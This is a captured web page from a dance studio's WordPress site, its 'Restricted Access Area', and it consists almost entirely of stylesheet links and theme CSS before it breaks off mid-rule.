

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://northcalgarydance.com/restricted-access-area/
body_size: 18989
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <title>Restricted Access Area &#8211; North Calgary Dance Centre</title>
<style>body{--booked_button_color: #ba141e;}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="North Calgary Dance Centre &raquo; Feed" href="https://northcalgarydance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="North Calgary Dance Centre &raquo; Comments Feed" href="https://northcalgarydance.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://northcalgarydance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthcalgarydance.com%2Frestricted-access-area%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://northcalgarydance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthcalgarydance.com%2Frestricted-access-area%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://northcalgarydance.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://northcalgarydance.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://northcalgarydance.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='njt-nofi-css' href='https://northcalgarydance.com/wp-content/plugins/notibar/assets/frontend/css/notibar.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-default-style-css' href='https://northcalgarydance.com/wp-content/themes/vibez/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-modules-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='vibez-elated-modules-inline-css' type='text/css'>
/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864.eltdf-boxed .eltdf-wrapper { background-attachment: fixed;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
::selection { background: #ba141e;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
::-moz-selection { background: #ba141e;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864 h1 a:hover, .page-id-10864 h2 a:hover, .page-id-10864 h3 a:hover, .page-id-10864 h4 a:hover, .page-id-10864 h5 a:hover, .page-id-10864 h6 a:hover, .page-id-10864 a:hover, .page-id-10864 p a:hover, .page-id-10864 blockquote:before, .page-id-10864 .eltdf-comment-holder .eltdf-comment-text .replay, .page-id-10864 .eltdf-comment-holder .eltdf-comment-text .comment-reply-link, .page-id-10864 .eltdf-comment-holder .eltdf-comment-text .comment-edit-link, .page-id-10864 .eltdf-comment-holder .eltdf-comment-text .eltdf-comment-date, .page-id-10864 .eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link, .page-id-10864 .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon, .page-id-10864 .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon, .page-id-10864 .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon, .page-id-10864 .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon, .page-id-10864 .eltdf-side-menu-button-opener.opened, .page-id-10864 .eltdf-side-menu-button-opener:hover, .page-id-10864 .eltdf-search-page-holder article.sticky .eltdf-post-title a, .page-id-10864 .eltdf-search-cover .eltdf-search-close a:hover, .page-id-10864 .eltdf-blog-holder article.sticky .eltdf-post-title a, .page-id-10864 .eltdf-blog-holder article .eltdf-post-info-top > div a:hover, .page-id-10864 .eltdf-blog-holder article .eltdf-post-read-more-button a, .page-id-10864 .eltdf-blog-holder article.format-link .eltdf-post-text .eltdf-post-text-main .eltdf-post-link-preview, .page-id-10864 .eltdf-author-description .eltdf-author-description-content .eltdf-author-name a:hover, .page-id-10864 .eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:hover, .page-id-10864 .eltdf-bl-standard-pagination ul li.eltdf-bl-pag-active a, .page-id-10864 .eltdf-blog-single-navigation .eltdf-blog-single-prev:hover, .page-id-10864 .eltdf-blog-single-navigation .eltdf-blog-single-next:hover, .page-id-10864 .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info > div a:hover, .page-id-10864 .eltdf-blog-list-holder .eltdf-bli-info > div:before, .page-id-10864 .eltdf-blog-list-holder .eltdf-bli-info > div a:hover, .page-id-10864 .eltdf-blog-list-holder .eltdf-post-read-more-button a, .page-id-10864 .eltdf-blog-slider-holder .eltdf-blog-slider-item .eltdf-item-info-section > div a:hover, .page-id-10864 .eltdf-blog-holder.eltdf-blog-single article .eltdf-post-info-top > div a:hover, .page-id-10864 .eltdf-blog-holder.eltdf-blog-single article .eltdf-post-info-bottom .eltdf-post-info-bottom-left .eltdf-tags a:hover, .page-id-10864 .eltdf-author-info-widget .eltdf-aiw-position, .page-id-10864 .widget.widget_rss > h4 .rsswidget:hover, .page-id-10864 .widget.widget_search button:hover, .page-id-10864 .widget.widget_tag_cloud a:hover, .page-id-10864 .widget.eltdf-blog-list-widget .eltdf-post-info-date a:hover, .page-id-10864 .eltdf-page-footer .widget a:hover, .page-id-10864 .eltdf-side-menu .widget a:hover, .page-id-10864 .eltdf-page-footer .widget.widget_search button:hover, .page-id-10864 .eltdf-side-menu .widget.widget_search button:hover, .page-id-10864 .eltdf-page-footer .widget.widget_tag_cloud a:hover, .page-id-10864 .eltdf-side-menu .widget.widget_tag_cloud a:hover, .page-id-10864 .eltdf-page-footer .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, .page-id-10864 .eltdf-page-footer .widget.eltdf-blog-list-widget .eltdf-blog-list-holder.eltdf-bl-minimal .eltdf-post-info-date a, .page-id-10864 .eltdf-top-bar a:hover, .page-id-10864 .eltdf-icon-widget-holder.eltdf-link-with-href:hover .eltdf-icon-text, .page-id-10864 .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-twitter-icon, .page-id-10864 .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover, .page-id-10864 .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i, .page-id-10864 .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a, .page-id-10864 .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span, .page-id-10864 #tribe-events-content-wrapper #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a, .page-id-10864 #tribe-events-content-wrapper #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, .page-id-10864 #tribe-events-content-wrapper #tribe-events-content table.tribe-events-calendar tbody td .tribe-events-month-event-title, .page-id-10864 #tribe-events-content-wrapper #tribe-events-content table.tribe-events-calendar tbody .tribe-events-tooltip .tribe-event-duration, .page-id-10864 #tribe-events-content-wrapper #tribe-events-content.tribe-events-list .eltdf-events-single-meta-icon, .page-id-10864 .eltdf-events-list-item-holder .eltdf-events-list-item-info .eltdf-events-item-info-icon, .page-id-10864 .eltdf-tribe-events-single .eltdf-events-single-main-info .eltdf-events-single-title-holder .eltdf-events-single-info-icon, .page-id-10864 .eltdf-tribe-events-single .eltdf-events-single-main-content .eltdf-events-single-meta-icon, .page-id-10864 .eltdf-ttevents-single .eltdf-ttevents-single-subtitle, .page-id-10864 .eltdf-ttevents-single .tt_event_hours li h4:nth-of-type(2), .page-id-10864 .eltdf-ttevents-single .tt_event_items_list li.type_info .tt_event_text, .page-id-10864 .eltdf-ttevents-single .tt_event_items_list li:not(.type_info):before, .page-id-10864 .eltdf-main-menu ul li a:hover, .page-id-10864 .eltdf-drop-down .second .inner ul li.current-menu-ancestor > a, .page-id-10864 .eltdf-drop-down .second .inner ul li.current-menu-item > a, .page-id-10864 .eltdf-drop-down .wide .second .inner > ul > li.current-menu-ancestor > a, .page-id-10864 .eltdf-drop-down .wide .second .inner > ul > li.current-menu-item > a, .page-id-10864 nav.eltdf-fullscreen-menu ul li a:hover, .page-id-10864 nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor > a, .page-id-10864 nav.eltdf-fullscreen-menu ul li ul li.current-menu-item > a, .page-id-10864 nav.eltdf-fullscreen-menu > ul > li.eltdf-active-item > a, .page-id-10864 .eltdf-mobile-header .eltdf-mobile-menu-opener.eltdf-mobile-menu-opened a, .page-id-10864 .eltdf-mobile-header .eltdf-mobile-nav ul li a:hover, .page-id-10864 .eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover, .page-id-10864 .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor > a, .page-id-10864 .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item > a, .page-id-10864 .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid > ul > li.eltdf-active-item > a, .page-id-10864 .eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active, .page-id-10864 .eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover, .page-id-10864 .eltdf-accordion-holder.eltdf-ac-simple-arrows .eltdf-title-holder.ui-state-active, .page-id-10864 .eltdf-accordion-holder.eltdf-ac-simple-arrows .eltdf-title-holder.ui-state-hover, .page-id-10864 .eltdf-banner-holder .eltdf-banner-link-text .eltdf-banner-link-hover span, .page-id-10864 .eltdf-btn.eltdf-btn-simple.eltdf-btn-has-animation .eltdf-btn-hover, .page-id-10864 .eltdf-btn.eltdf-btn-outline, .page-id-10864 .eltdf-countdown.eltdf-light2-skin .countdown-row .countdown-section .countdown-period, .page-id-10864 .eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-title-icon, .page-id-10864 .eltdf-price-table .eltdf-pt-inner ul li .eltdf-pt-value, .page-id-10864 .eltdf-price-table .eltdf-pt-inner ul li .eltdf-pt-price, .page-id-10864 .eltdf-team-holder .eltdf-team-social-holder .eltdf-team-icon .eltdf-icon-element:hover, .page-id-10864 .eltdf-pl-filter-holder ul li.eltdf-pl-current span, .page-id-10864 .eltdf-pl-filter-holder ul li:hover span, .page-id-10864 .eltdf-pl-standard-pagination ul li.eltdf-pl-pag-active a, .page-id-10864 .eltdf-portfolio-list-holder.eltdf-pl-gallery-overlay article .eltdf-pli-text .eltdf-pli-category-holder a:hover, .page-id-10864 .eltdf-ps-navigation .eltdf-ps-prev a:hover, .page-id-10864 .eltdf-ps-navigation .eltdf-ps-next a:hover, .page-id-10864 .eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-author-holder .eltdf-testimonial-author, .page-id-10864 .eltdf-icon-widget-holder, .page-id-10864 .eltdf-side-menu .eltdf-icon-widget-holder:hover { color: #ba141e;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864 .eltdf-author-description.eltdf-author-info-light .eltdf-author-name a:hover, .page-id-10864 .eltdf-blog-slider-holder .eltdf-blog-slider-item .eltdf-section-button-holder a:hover, .page-id-10864 table.tt_timetable .event .event_header, .page-id-10864 table.tt_timetable .event a, .page-id-10864 .eltdf-fullscreen-menu-opener:hover, .page-id-10864 .eltdf-fullscreen-menu-opener.eltdf-fm-opened, .page-id-10864.eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener.opened, .page-id-10864.eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener:hover, .page-id-10864.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener.opened, .page-id-10864.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener:hover, .page-id-10864.eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover, .page-id-10864.eltdf-light-header .eltdf-top-bar .eltdf-search-opener:hover, .page-id-10864.eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover, .page-id-10864.eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened, .page-id-10864.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover, .page-id-10864.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened { color: #ba141e!important;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864 .eltdf-st-loader .pulse, .page-id-10864 .eltdf-st-loader .double_pulse .double-bounce1, .page-id-10864 .eltdf-st-loader .double_pulse .double-bounce2, .page-id-10864 .eltdf-st-loader .cube, .page-id-10864 .eltdf-st-loader .rotating_cubes .cube1, .page-id-10864 .eltdf-st-loader .rotating_cubes .cube2, .page-id-10864 .eltdf-st-loader .stripes > div, .page-id-10864 .eltdf-st-loader .wave > div, .page-id-10864 .eltdf-st-loader .two_rotating_circles .dot1, .page-id-10864 .eltdf-st-loader .two_rotating_circles .dot2, .page-id-10864 .eltdf-st-loader .five_rotating_circles .container1 > div, .page-id-10864 .eltdf-st-loader .five_rotating_circles .container2 > div, .page-id-10864 .eltdf-st-loader .five_rotating_circles .container3 > div, .page-id-10864 .eltdf-st-loader .atom .ball-1:before, .page-id-10864 .eltdf-st-loader .atom .ball-2:before, .page-id-10864 .eltdf-st-loader .atom .ball-3:before, .page-id-10864 .eltdf-st-loader .atom .ball-4:before, .page-id-10864 .eltdf-st-loader .clock .ball:before, .page-id-10864 .eltdf-st-loader .mitosis .ball, .page-id-10864 .eltdf-st-loader .lines .line1, .page-id-10864 .eltdf-st-loader .lines .line2, .page-id-10864 .eltdf-st-loader .lines .line3, .page-id-10864 .eltdf-st-loader .lines .line4, .page-id-10864 .eltdf-st-loader .fussion .ball, .page-id-10864 .eltdf-st-loader .fussion .ball-1, .page-id-10864 .eltdf-st-loader .fussion .ball-2, .page-id-10864 .eltdf-st-loader .fussion .ball-3, .page-id-10864 .eltdf-st-loader .fussion .ball-4, .page-id-10864 .eltdf-st-loader .wave_circles .ball, .page-id-10864 .eltdf-st-loader .pulse_circles .ball, .page-id-10864 #submit_comment, .page-id-10864 .post-password-form input[type='submit'], .page-id-10864 input.wpcf7-form-control.wpcf7-submit, .page-id-10864 .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls > 